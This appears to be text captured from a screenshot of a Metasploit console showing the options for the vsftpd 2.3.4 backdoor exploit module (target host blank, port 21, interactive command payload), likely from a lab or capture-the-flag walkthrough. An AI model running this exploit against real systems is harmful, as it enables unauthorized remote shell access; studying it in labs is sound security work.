 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic